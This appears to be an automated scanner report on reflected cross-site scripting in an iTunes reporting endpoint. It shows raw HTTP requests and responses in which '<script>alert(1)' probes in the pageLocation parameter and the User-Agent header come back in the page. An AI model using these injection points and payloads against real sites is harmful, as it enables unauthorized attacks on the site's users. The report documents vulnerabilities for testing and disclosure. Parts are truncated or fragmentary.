1. Cross-site scripting (reflected)
1.1. http://dzc.itunes.apple.com/WebObjects/DZC.woa/wa/reportBrowse [pageLocation parameter]

1.2. http://dzc.itunes.apple.com/WebObjects/DZC.woa/wa/reportBrowse [podcastName parameter]
1.3. http://dzc.itunes.apple.com/WebObjects/DZC.woa/wa/reportBrowse [Referer HTTP header]
1.4. http://dzc.itunes.apple.com/WebObjects/DZC.woa/wa/reportBrowse [User-Agent HTTP header]
| Severity: | High |
| Confidence: | Certain |
| Host: | http://dzc.itunes.apple |
| Path: | /WebObjects/DZC.woa/wa |
| GET /WebObjects/DZC.woa/wa Host: dzc.itunes.apple.com User-Agent: iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/ Accept: */* Origin: http://itunes.apple.com Accept-Language: en-us, en;q=0.50 Cookie: itsMetricsR=Genre-US Referer: http://itunes.apple.com X-Apple-Store-Front: 143441-1,12 X-Apple-Tz: -18000 Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.0 200 Apple WebObjects access-control-allow access-control-allow access-control-allow x-webobjects-loadaverage: 0 access-control-max-age: 86400 content-type: text/html; charset=US-ASCII connection: keep-alive content-length: 596 <HTML><BODY><H1>Reporting ...[SNIP]... rl=null, useragent=iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/, ipAddress=50.23.123.106, dsId=-1, tagId=-1, categoryId=-1, pageLocation=itup4e4d5<script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://dzc.itunes.apple |
| Path: | /WebObjects/DZC.woa/wa |
| GET /WebObjects/DZC.woa/wa Host: dzc.itunes.apple.com User-Agent: iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/ Accept: */* Origin: http://itunes.apple.com Accept-Language: en-us, en;q=0.50 Cookie: itsMetricsR=Genre-US Referer: http://itunes.apple.com X-Apple-Store-Front: 143441-1,12 X-Apple-Tz: -18000 Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.0 200 Apple WebObjects access-control-allow access-control-allow access-control-allow x-webobjects-loadaverage: 2 access-control-max-age: 86400 content-type: text/html; charset=US-ASCII connection: keep-alive content-length: 596 <HTML><BODY><H1>Reporting ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://dzc.itunes.apple |
| Path: | /WebObjects/DZC.woa/wa |
| GET /WebObjects/DZC.woa/wa Host: dzc.itunes.apple.com User-Agent: iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/ Accept: */* Origin: http://itunes.apple.com Accept-Language: en-us, en;q=0.50 Cookie: itsMetricsR=Genre-US Referer: http://www.google.com X-Apple-Store-Front: 143441-1,12 X-Apple-Tz: -18000 Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.0 200 Apple WebObjects access-control-allow access-control-allow access-control-allow x-webobjects-loadaverage: 0 access-control-max-age: 86400 content-type: text/html; charset=US-ASCII connection: keep-alive content-length: 557 <HTML><BODY><H1>Reporting ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://dzc.itunes.apple |
| Path: | /WebObjects/DZC.woa/wa |
| GET /WebObjects/DZC.woa/wa Host: dzc.itunes.apple.com User-Agent: iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/87ddb<script>alert(1)< Accept: */* Origin: http://itunes.apple.com Accept-Language: en-us, en;q=0.50 Cookie: itsMetricsR=Genre-US Referer: http://itunes.apple.com X-Apple-Store-Front: 143441-1,12 X-Apple-Tz: -18000 Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.0 200 Apple WebObjects access-control-allow access-control-allow access-control-allow x-webobjects-loadaverage: 0 access-control-max-age: 86400 content-type: text/html; charset=US-ASCII connection: keep-alive content-length: 596 <HTML><BODY><H1>Reporting ...[SNIP]... deId=-1, episodeTitle=null, episodeType=-1, storefront=143441-1,12, referringUrl=null, useragent=iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/87ddb<script>alert(1)< ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://dzc.itunes.apple |
| Path: | /WebObjects/DZC.woa/wa |
| POST /WebObjects/DZC.woa/wa Host: dzc.itunes.apple.com User-Agent: iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/ Content-Length: 124 Accept: */* Origin: http://itunes.apple.com Accept-Language: en-us, en;q=0.50 Cookie: itsMetricsR=Genre-US Content-Type: application/x-www-form Referer: http://itunes.apple.com X-Apple-Store-Front: 143441-1,12 X-Apple-Tz: -18000 Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive artistId=388882578 |
| HTTP/1.0 200 Apple WebObjects access-control-allow access-control-allow access-control-allow x-webobjects-loadaverage: 0 access-control-max-age: 86400 content-type: text/html; charset=US-ASCII connection: keep-alive content-length: 549 <HTML><BODY><H1>Reporting |
| POST /WebObjects/DZC.woa/wa Host: dzc.itunes.apple.com User-Agent: iTunes/10.4 (Windows; Microsoft Windows 7 x64 Standard Edition Service Pack 1 (Build 7601)) AppleWebKit/ Content-Length: 124 Accept: */* Origin: http://itunes.apple.com Accept-Language: en-us, en;q=0.50 Cookie: itsMetricsR=Genre-US Content-Type: application/x-www-form X-Apple-Store-Front: 143441-1,12 X-Apple-Tz: -18000 Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive artistId=388882578 |
| HTTP/1.0 200 Apple WebObjects access-control-allow access-control-allow access-control-allow x-webobjects-loadaverage: 0 access-control-max-age: 86400 content-type: text/html; charset=US-ASCII connection: keep-alive content-length: 477 <HTML><BODY><H1>Reporting |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://dzc.itunes.apple |
| Path: | /WebObjects/DZC.woa/wa |
| GET /robots.txt HTTP/1.0 Host: dzc.itunes.apple.com |
| HTTP/1.1 200 OK Date: Mon, 08 Aug 2011 14:14:30 GMT Server: Apache Last-Modified: Wed, 03 Aug 2011 15:51:05 GMT ETag: "d1-4a99bd50098a8" Accept-Ranges: bytes Content-Length: 209 Cache-Control: public,max-age=3600,no Keep-Alive: timeout=5 Connection: Keep-Alive Content-Type: text/plain User-agent: * Disallow: /WebObjects/MZFastFinance Disallow: /WebObjects/MZFinance.woa Disallow: /WebObjects/MZPerson Disallow: /WebObjects/MZSidebar.woa Disallow: /WebObjects/MZStoreElem ...[SNIP]... |